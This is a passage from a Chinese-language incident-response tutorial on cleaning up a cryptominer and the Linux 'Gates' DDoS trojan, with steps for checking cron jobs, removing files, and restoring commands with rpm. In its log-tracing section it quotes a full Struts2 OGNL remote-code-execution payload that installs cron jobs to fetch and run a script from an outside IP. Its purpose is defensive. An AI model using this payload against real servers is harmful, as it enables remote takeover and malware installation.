

到这里，我们可以发现攻击者下载 logo.jpg 并执行了里面了 shell 脚本，那这个脚本是如何启动的呢？

通过排查系统开机启动项、定时任务、服务等，在定时任务里面，发现了恶意脚本，每隔一段时间发起请求下载病毒源，并执行 。



##### B、溯源分析

在 Tomcat log 日志中，我们找到这样一条记录：

对日志中攻击源码进行摘录如下：

{(#_='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='echo "*/20 * * * * wget -O - -q http://5.188.87.11/icons/logo.jpg|sh\n*/19 * * * * curl http://5.188.87.11/icons/logo.jpg|sh" | crontab -;wget -O - -q http://5.188.87.11/icons/logo.jpg|sh').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}

可以发现攻击代码中的操作与定时任务中异常脚本一致，据此推断黑客通过 Struct 远程命令执行漏洞向服务器定时任务中写入恶意脚本并执行。

##### C、清除病毒

1、删除定时任务:



2、终止异常进程:



##### D、漏洞修复

升级 struts 到最新版本

#### 防范措施

**针对服务器被感染挖矿程序的现象，总结了几种预防措施：**

1、安装安全软件并升级病毒库，定期全盘扫描，保持实时防护

2、及时更新 Windows 安全补丁，开启防火墙临时关闭端口

3、及时更新 web漏洞补丁，升级web组件

### 0x06 应急响应实战之盖茨木马

Linux 盖茨木马是一类有着丰富历史，隐藏手法巧妙，网络攻击行为显著的 DDoS 木马，主要恶意特点是具备了后门程序，DDoS 攻击的能力，并且会替换常用的系统文件进行伪装。木马得名于其在变量函数的命名中，大量使用 Gates 这个单词。分析和清除盖茨木马的过程，可以发现有很多值得去学习和借鉴的地方。

#### 应急场景

某天，网站管理员发现服务器 CPU 资源异常，几个异常进程占用大量网络带宽：



#### 事件分析

**异常 IP连接：**



**异常进程：**

查看进行发现 ps aux 进程异常，进入该目录发现多个命令，猜测命令可能已被替换

登录服务器，查看系统进程状态，发现不规则命名的异常进程、异常下载进程 :



**异常启动项**

进入rc3.d目录可以发现多个异常进行：

/etc/rc.d/rc3.d/S97DbSecuritySpt

/etc/rc.d/rc3.d/S99selinux



**搜索病毒原体**

find / -size -1223124c -size +1223122c -exec ls -id {} \;   搜索 1223123 大小的文件



从以上种种行为发现该病毒与“盖茨木马”有点类似，具体技术分析细节详见：

Linux平台“盖茨木马”分析

http://www.freebuf.com/articles/system/117823.html

悬镜服务器卫士丨Linux平台“盖茨木马”分析

http://www.sohu.com/a/117926079_515168

**手动清除木马过程：**

1、简单判断有无木马

#有无下列文件  
  
cat/etc/rc.d/init.d/selinux  
  
cat/etc/rc.d/init.d/DbSecuritySpt  
  
ls/usr/bin/bsd-port  
  
ls/usr/bin/dpkgd  
  
#查看大小是否正常  
  
ls-lh/bin/netstat  
  
ls-lh/bin/ps  
  
ls-lh/usr/sbin/lsof  
  
ls-lh/usr/sbin/ss

2、上传如下命令到 /root 下

ps netstat ss lsof

3、删除如下目录及文件

rm-rf/usr/bin/dpkgd (ps netstat lsof ss)  
  
rm-rf/usr/bin/bsd-port     #木马程序  
  
rm-f/usr/bin/.sshd         #木马后门  
  
rm-f/tmp/gates.lod  
  
rm-f/tmp/moni.lod  
  
rm-f/etc/rc.d/init.d/DbSecuritySpt(启动上述描述的那些木马变种程序)  
  
rm-f/etc/rc.d/rc1.d/S97DbSecuritySpt  
  
rm-f/etc/rc.d/rc2.d/S97DbSecuritySpt  
  
rm-f/etc/rc.d/rc3.d/S97DbSecuritySpt  
  
rm-f/etc/rc.d/rc4.d/S97DbSecuritySpt  
  
rm-f/etc/rc.d/rc5.d/S97DbSecuritySpt  
  
rm-f/etc/rc.d/init.d/selinux(默认是启动/usr/bin/bsd-port/getty)  
  
rm-f/etc/rc.d/rc1.d/S99selinux  
  
rm-f/etc/rc.d/rc2.d/S99selinux  
  
rm-f/etc/rc.d/rc3.d/S99selinux  
  
rm-f/etc/rc.d/rc4.d/S99selinux  
  
rm-f/etc/rc.d/rc5.d/S99selinux

4、找出异常程序并杀死

5、删除含木马命令并重新安装

#### 命令替换

**RPM check 检查：**

系统完整性也可以通过 rpm 自带的 -Va 来校验检查所有的 rpm 软件包,有哪些被篡改了,防止 rpm 也被替换,上传一个安全干净稳定版本 rpm 二进制到服务器上进行检查

./rpm -Va > rpm.log

如果一切均校验正常将不会产生任何输出。如果有不一致的地方，就会显示出来。输出格式是8位长字符串, c 用以指配置文件, 接着是文件名. 8 位字符的每一个 用以表示文件与 RPM 数据库中一种属性的比较结果 。. (点) 表示测试通过。.下面的字符表示对 RPM 软件包进行的某种测试失败：



**命令替换：**

rpm2cpio 包全名 |  cpio -idv .文件绝对路径   rpm 包中文件提取

Rpm2cpio  将 rpm 包转换为 cpio 格式的命令

Cpio 是一个标准工具，它用于创建软件档案文件和从档案文件中提取文件

Cpio 选项 < [文件|设备]

-i：copy-in 模式，还原-d：还原时自动新建目录-v：显示还原过程

**文件提取还原案例：**

查询ls命令属于哪个软件包

rpm  -qf /bin/ls

mv  /bin/ls /tmp

提取rpm包中ls命令到当前目录的 /bin/ls 下:

rpm2cpio /mnt/cdrom/Packages/coreutils-8.4-19.el6.i686.rpm | cpio -idv ./bin/ls

把 ls 命令复制到 /bin/ 目录 修复文件丢失:

cp /root/bin/ls  /bin/

挂载命令 rpm 包：

mkdir  /mnt/chrom/  建立挂载点

mount -t iso9660 /dev/cdrom  /mnt/cdrom/  挂在光盘

mount/dev/sr0 /mnt/cdrom/

卸载命令

umount  设备文件名或挂载点

umount /mnt/cdrom/

